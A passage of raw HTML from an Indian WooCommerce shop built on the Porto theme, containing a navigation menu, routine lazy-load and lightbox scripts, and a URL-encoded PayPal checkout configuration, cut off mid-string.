		<li id="accordion-menu-item-13845" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop14/shop/">Quantity Field<span class="tip" style="">New</span></a></li>
		<li id="accordion-menu-item-13822" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/electronics/">3 Columns Mode</a></li>
		<li id="accordion-menu-item-13846" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/shop/">4 Columns Mode</a></li>
		<li id="accordion-menu-item-13823" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/t-shirts-fashion/">5 Columns Mode</a></li>
		<li id="accordion-menu-item-13824" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/fashion/shoes/">6 Columns Mode</a></li>
		<li id="accordion-menu-item-13825" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/accessories/watches/">7 Columns Mode</a></li>
		<li id="accordion-menu-item-13826" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/clothing/">8 Columns Mode</a></li>
		<li id="accordion-menu-item-13827" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product-category/dress/">Full Width Mode</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-13833" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"></li>
</ul>
</li>
<li id="accordion-menu-item-13819" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://www.thegreatindianshop.com/product/product-short-name-2/">Products</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-13847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">Product Page</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-13848" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product/product-short-name-2/">Simple Product</a></li>
		<li id="accordion-menu-item-13849" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product/product-short-name-15/">Variable Products</a></li>
		<li id="accordion-menu-item-13850" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.thegreatindianshop.com/product/product-short-name-13/">Sale Product</a></li>
		<li id="accordion-menu-item-13851" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop5/product/headphone-black/">Add Cart Sticky</a></li>
		<li id="accordion-menu-item-13853" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop34/product/woman-perfume/">Featured on Sale</a></li>
		<li id="accordion-menu-item-13854" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop34/product/summer-high-hill/">With Custom Tab</a></li>
		<li id="accordion-menu-item-13852" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop34/product/face-powder/">Image Swatch<span class="tip" style="">NEW</span></a></li>
		<li id="accordion-menu-item-13861" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/men-sports-travel-bag/">With Right Sidebar</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-13870" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a class="nolink" href="#">Product Layouts</a>
	<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
		<li id="accordion-menu-item-13862" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/men-belt/">Extended Layout</a></li>
		<li id="accordion-menu-item-13864" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/brown-black-casual-glasses/">Full Width Layout</a></li>
		<li id="accordion-menu-item-13863" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/sports-shoes/">Grid Images</a></li>
		<li id="accordion-menu-item-13865" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/ultimate-bluetooth-speaker/">Sticky Info</a></li>
		<li id="accordion-menu-item-13866" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/gentle-casual-blue-shoes/">Left &#038; Right Sticky</a></li>
		<li id="accordion-menu-item-13867" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/women-casual-bag-spring/">Transparent Images</a></li>
		<li id="accordion-menu-item-13868" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/men-black-sports-watch/">Center Vertical Thumb</a></li>
		<li id="accordion-menu-item-13869" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/gutenberg-shop4/product/young-blue-backpack/">Left Sidebar</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-13872" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item"></li>
</ul>
</li>
<li id="accordion-menu-item-13837" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/headers/">Features</a>
<span aria-label="Open Submenu" class="arrow" role="button"></span><ul class="sub-menu">
	<li id="accordion-menu-item-13838" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/headers/">Header Builder &#038; Types<span class="tip" style="">New</span></a></li>
	<li id="accordion-menu-item-13839" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/custom-product-layout/">Custom Product Layout<span class="tip" style="">New</span></a></li>
	<li id="accordion-menu-item-13840" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/porto-studio/">Porto Studio</a></li>
	<li id="accordion-menu-item-13841" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/features/changelog/">What&#8217;s New<span class="tip" style="">New</span></a></li>
	<li id="accordion-menu-item-13842" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/top-performance/">Top Performance</a></li>
	<li id="accordion-menu-item-13843" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/documentation/porto-speed-optimize-wizard/">Speed Optimize Wizard</a></li>
	<li id="accordion-menu-item-13856" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/documentation/faq/how-to-import-demo/">One Click Install Demo</a></li>
	<li id="accordion-menu-item-13857" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/corporate20/">Single Page Navigation</a></li>
	<li id="accordion-menu-item-13858" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/live-search/">Live Search<span class="tip" style="">New</span></a></li>
	<li id="accordion-menu-item-13859" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop1/shop/">Skeleton Screens</a></li>
	<li id="accordion-menu-item-13874" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shop3/">Mini Cart &#8211; Off Canvas<span class="tip" style="">NEW</span></a></li>
	<li id="accordion-menu-item-13860" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.portotheme.com/wordpress/porto/shortcodes/">More Features</a></li>
</ul>
</li>
<li id="accordion-menu-item-13873" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.thegreatindianshop.com/blog/">Blog</a></li>
<li id="accordion-menu-item-13836" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.portotheme.com/wordpress/porto/shortcodes/">Elements</a></li>
<li id="accordion-menu-item-13871" class="menu-item menu-item-type-custom menu-item-object-custom"><a target="_blank" href="https://www.portotheme.com/buynow/portowp/">Buy Porto!</a></li>
</ul></div><div class="share-links">		<a target="_blank"  rel="nofollow noopener noreferrer" class="share-facebook" href="#" aria-label="Facebook" title="Facebook"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-twitter" href="#" aria-label="X" title="X"></a>
				<a target="_blank"  rel="nofollow noopener noreferrer" class="share-instagram" href="#" aria-label="Instagram" title="Instagram"></a>
		</div></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/porto-child/*","/wp-content/themes/porto/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>
<div class="cr-pswp pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="wcPPCPSettings">
				window['wcPPCPSettings'] = JSON.parse( decodeURIComponent( '%7B%22cart%22%3A%7B%22total%22%3A%220.00%22%2C%22totalCents%22%3A0%2C%22needsShipping%22%3Afalse%2C%22isEmpty%22%3Atrue%2C%22currency%22%3A%22INR%22%2C%22countryCode%22%3A%22IN%22%2C%22availablePaymentMethods%22%3A%5B%5D%2C%22lineItems%22%3A%5B%7B%22label%22%3A%22Tax%22%2C%22amount%22%3A%220.00%22%2C%22type%22%3A%22tax%22%7D%5D%2C%22shippingOptions%22%3A%5B%5D%2C%22selectedShippingMethod%22%3A%22%22%7D%2C%22requiredFields%22%3A%5B%22billing_first_name%22%2C%22billing_last_name%22%2C%22billing_country%22%2C%22billing_address_1%22%2C%22billing_city%22%2C%22billing_state%22%2C%22billing_postcode%22%2C%22billing_phone%22%2C%22billing_email%22%2C%22shipping_first_name%22%2C%22shipping_last_name%22%2C%22shipping_country%22%2C%22shipping_address_1%22%2C%22shipping_city%22%2C%22shipping_state%22%2C%22shipping_postcode%22%5D%2C%22version%22%3A%222.0.7%22%2C%22generalData%22%3A%7B%22clientId%22%3A%22%22%2C%22environment%22%3A%22production%22%2C%22partner_id%22%3A%22PaymentPlugins_PCP%22%2C%22page%22%3Anull%2C%22version%22%3A%222.0.7%22%2C%22is_admin%22%3Afalse%2C%22restRoutes%22%3A%7B%22connect%5C%2Faccount%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Faccount%5C%2Fconnect%22%7D%2C%22domain-association-file%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fdomain-association-file%22%7D%2C%22cart%5C%2Fitem%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fitem%22%7D%2C%22cart%5C%2Fshipping%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fshipping%22%7D%2C%22cart%5C%2Fbilling%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fbilling%22%7D%2C%22cart%5C%2Fcheckout%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Fcheckout%22%7D%2C%22cart%5C%2Frefresh%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Frefresh%22%7D%2C%22cart%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcart%5C%2Forder%22%7D%2C%22order%5C%2Fpay%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Forder%5C%2Fpay%22%7D%2C%22billing-agreement%5C%2Ftoken%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreement%5C%2Ftoken%5C%2F%3F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22billing-agreement%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fbilling-agreements%5C%2F%28%3FP%3Cid%3E%5B%5C%5Cw-%5D%2B%29%22%7D%2C%22webhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fwebhook%5C%2F%28%3FP%3Cenvironment%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Forder%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%22%7D%2C%22admin%5C%2Ftracking%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Forder%5C%2F%28%3FP%3Corder_id%3E%5B%5C%5Cw%5D%2B%29%5C%2Ftracking%22%7D%2C%22admin%5C%2Fwebhook%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%5C%2Fadmin%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fadmin%5C%2Fwebhook%22%7D%2C%22setup-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fsetup-tokens%22%7D%2C%22payment-tokens%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fvault%5C%2Fpayment-tokens%22%7D%2C%22checkout%5C%2Fvalidation%22%3A%7B%22namespace%22%3A%22wc-ppcp%5C%2Fv1%22%2C%22url%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2Fwc-ppcp%5C%2Fv1%5C%2Fcheckout-validation%22%7D%7D%2C%22ajaxRestPath%22%3A%22%5C%2F%3Fwc-ajax%3Dwc_ppcp_frontend_request%26path%3D%5C%2F%25s%22%7D%2C%22errorMessages%22%3A%7B%22terms%22%3A%22Please%20check%20the%20terms%20and%20conditions%20before%20proceeding.%22%2C%22invalid_client_id%22%3A%22Invalid%20PayPal%20client%20ID.%20Please%20check%20your%20API%20Settings.%22%2C%22invalid_currency%22%3A%22PayPal%20does%20not%20support%20currency%20%25.%20Please%20use%20a%20supported%20currency.%22%2C%22order_button_click%22%3A%22Please%20click%20the%20%25s%20button%20before%20placing%20your%20order.%22%2C%22gpay_order_button_click%22%3A%22Please%20click%20the%20Google%20Pay%20button%20before%20placing%20your%20order%22%2C%22order_missing_address%22%3A%22Please%20fill%20out%20all%20billing%20and%20shipping%20fields%20before%20clicking%20PayPal.%22%2C%22order_missing_billing_address%22%3A%22Please%20fill%20out%20all%20billing%20fields%20before%20clicking%20PayPal.%22%2C%22cancel%22%3A%22Cancel%22%2C%22required_fields%22%3A%22Please%20fill%20out%20all%20required%20fields.%22%2C%22Y_N_NO%22%3A%223DS%20authentication%20failed.%22%2C%22Y_R_NO%22%3A%223DS%20authentication%20was%20rejected.%22%2C%22Y_U_UNKNOWN%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_U_NO%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_C_UNKNOWN%22%3A%223DS%20authentication%20challenge%20required%20but%20could%20not%20be%20completed.%20Please%20try%20again.%22%2C%22Y__NO%22%3A%223DS%20authentication%20could%20not%20be%20processed.%20Please%20try%20again.%22%2C%22U__UNKNOWN%22%3A%223DS%20system%20is%20currently%20unavailable.%20Please%20try%20again%20later.%22%2C%22___UNKNOWN%22%3A%223DS%20authentication%20status%20unknown.%20Please%20try%20again.%22%2C%22total%22%3A%22Total%22%2C%22ERROR_VALIDATING_MERCHANT%22%3A%22Domain%20registration%20is%20not%20complete.%20Visit%20https%3A%5C%2F%5C%2Fpaymentplugins.com%5C%2Fdocumentation%5C%2Fpaypal%5C%2Fapplepay%5C%2Fsetup%5C%2F%20for%20instructions%20on%20completing%20domain%20registration.%22%7D%2C%22i18n%22%3A%7B%22locale%22%3A%22%7B%5C%22AE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22AF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AL%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22AO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22AT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AU%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Suburb%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22AX%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BD%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22BH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22BS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postal%20code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CL%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22CN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22CR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22CZ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22DK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EC%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ET%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22GH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22GP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GR%5C%22%3A%7B%